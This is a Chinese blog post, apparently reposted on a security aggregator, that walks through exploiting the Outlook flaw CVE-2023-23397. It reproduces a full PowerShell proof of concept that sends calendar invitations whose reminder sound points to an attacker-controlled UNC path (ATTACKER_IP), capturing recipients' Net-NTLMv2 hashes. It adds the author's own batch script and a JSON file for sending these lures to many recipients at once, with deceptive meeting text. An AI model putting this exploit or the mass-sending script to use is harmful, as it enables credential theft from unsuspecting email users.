
等待通知

触发后,在攻击机接收到用户的Net-NTLMv2,后面就各显神通了

上面也仅仅是本地测试,离利用还差得远
看api0cradle的POC,CVE-2023-23397-POC-Powershell,是一段powershell的脚本
# CVE-2023-23397 POC # Author: Oddvar Moe (@oddvarmoe) - TrustedSec # Usage examples: # # Sending: # Send-CalendarNTLMLeak -recipient "[email protected]" -remotefilepath "\\10.10.10.10\notexists\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # Send-CalendarNTLMLeak -recipient "[email protected]" -remotefilepath "\\files.domain.com\notexists\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # Send-CalendarNTLMLeak -recipient "[email protected]" -remotefilepath "\\[email protected]\notexists\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # Send-CalendarNTLMLeak -recipient "[email protected]" -remotefilepath "\\[email protected]@443\notexists\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # # Saving: # Save-CalendarNTLMLeak -remotefilepath "\\10.10.10.10\notexists\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # Save-CalendarNTLMLeak -remotefilepath "\\files.domain.com\notexists\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # Save-CalendarNTLMLeak -remotefilepath "\\[email protected]\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" # Save-CalendarNTLMLeak -remotefilepath "\\[email protected]@443\file.wav" -meetingsubject "Test Meeting" -meetingbody "Just a test meeting from IT, can be deleted" function Send-CalendarNTLMLeak ($recipient, $remotefilepath, $meetingsubject, $meetingbody) { $Outlook = New-Object -comObject Outlook.Application $newcal = $outlook.CreateItem('olAppointmentItem') $newcal.ReminderSoundFile = $remotefilepath $newcal.Recipients.add($recipient) $newcal.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting $newcal.Subject = $meetingsubject $newcal.Location = "Virtual" $newcal.Body = $meetingbody $newcal.Start = get-date $newcal.End = (get-date).AddHours(2) $newcal.ReminderOverrideDefault = 1 $newcal.ReminderSet = 1 $newcal.ReminderPlaysound = 1 $newcal.send() } function Save-CalendarNTLMLeak ($remotefilepath, $meetingsubject, $meetingbody) { $Outlook = New-Object -comObject Outlook.Application $newcal = $outlook.CreateItem('olAppointmentItem') $newcal.ReminderSoundFile = $remotefilepath $newcal.MeetingStatus = [Microsoft.Office.Interop.Outlook.OlMeetingStatus]::olMeeting $newcal.Subject = $meetingsubject $newcal.Location = "Virtual" $newcal.Body = $meetingbody $newcal.Start = get-date $newcal.End = (get-date).AddHours(2) $newcal.ReminderOverrideDefault = 1 $newcal.ReminderSet = 1 $newcal.ReminderPlaysound = 1 $newcal.save() }
主要两个函数
- Save-CalendarNTLMLeak : 此功能创建恶意约会(Appointment)并将其保存到您自己的日历中,用于自己测试。
- Send-CalendarNTLMLeak : 此功能创建恶意约会(Appointment)并通过电子邮件将其发送给受害者。email邀请将从 Outlook 的当前默认帐户发送
两个功能差不多,这里只解释Send-CalendarNTLMLeak函数
其主要功能是使用Microsoft Outlook创建一个带有提醒声音的日历会议,并将它发送给指定的收件人。
具体来说,该代码创建了一个名为 "Outlook" 的COM对象,然后利用该对象调用CreateItem()方法创建一个新的日历事件。
$Outlook = New-Object -comObject Outlook.Application $newcal = $outlook.CreateItem('olAppointmentItem')
此外,这个日历事件还设置了包括诸如MeetingSubject(会议主题)、MeetingBody(会议内容)等信息,以及开始时间和结束时间等其他详细信息。最后,该脚本调用send()方法将创建的日历事件通过Outlook程序发送给收件人。
总之,这段代码可以自动化设置Outlook日历会议并向指定受众发送会议邀请。需要注意的是,如果Outlook没有安装或未正确配置,则此脚本可能无法正常运行。
所以这一切的基础上还是用户安装了Outlookspy
脚本利用
PS C:\> cd C:\Users\Administrator\Desktop\ PS C:\Users\Administrator\Desktop\> Import-Module .\CVE-2023-23397.ps1 # 导入powshell脚本,以便直接使用函数 PS C:\Users\Administrator\Desktop\> Send-CalendarNTLMLeak -recipient "[email protected]" -remotefilepath "\\ATTACKER_IP\foo\bar.wav" -meetingsubject "TestMeeting" -meetingbody "This is just a regular meeting invitation :)" #调用函数
试着写了个批量的,导入上面模块后直接在Powershell里直接调用上面的poc
# 读取json格式的文件,保存为变量 $json_data = Get-Content -Raw -Path "C:\path\to\file.json" | ConvertFrom-Json # 遍历json数据 foreach($item in $json_data) { # 从json数据中获取参数值 $recipient = $item.recipient $remotefilepath = $item.remotefilepath $meetingsubject = $item.meetingsubject $meetingbody = $item.meetingbody # 调用Send-CalendarNTLMLeak函数并传递参数 Send-CalendarNTLMLeak -recipient $recipient -remotefilepath $remotefilepath -meetingsubject $meetingsubject -meetingbody $meetingbody }
json格式文件如下
[ { "recipient": "[email protected]", "remotefilepath": "\\\\ATTACKER_IP\\foo\\bar1.wav", "meetingsubject": "Meeting 1", "meetingbody": "This is just a regular meeting invitation 1 :)" }, { "recipient": "[email protected]", "remotefilepath": "\\\\ATTACKER_IP\\foo\\bar2.wav", "meetingsubject": "Meeting 2", "meetingbody": "This is just a regular meeting invitation 2 :)" }, ... ]
如有侵权请联系:admin#unsafe.sh